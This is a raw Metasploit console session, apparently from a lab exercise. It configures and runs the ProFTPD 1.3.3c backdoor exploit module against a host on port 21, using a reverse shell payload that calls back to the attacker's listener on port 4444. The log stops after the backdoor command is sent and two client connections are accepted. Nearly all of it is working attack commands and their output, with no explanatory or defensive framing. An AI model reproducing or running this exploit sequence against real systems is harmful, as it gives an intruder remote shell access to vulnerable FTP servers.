 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.249.14  netmask 255.255.255.0  broadcast 172.16.249.255
        inet6 fe80::20c:29ff:fe3e:1d5c  prefixlen 64  scopeid 0x20<link>
        inet6 fd15:4ba5:5a2b:1008:7931:e8f5:d871:6749  prefixlen 64  scopeid 0x0<global>
        inet6 fd15:4ba5:5a2b:1008:20c:29ff:fe3e:1d5c  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:3e:1d:5c  txqueuelen 1000  (Ethernet)
        RX packets 3535114  bytes 2402187466 (2.2 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2969609  bytes 471987264 (450.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 786  bytes 80789 (78.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 786  bytes 80789 (78.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 172.16.249.14
lhost => 172.16.249.14
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  172.16.249.13    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.16.249.14    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 172.16.249.14:4444
[*] 172.16.249.13:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8g8yBQXNpaBrpis7;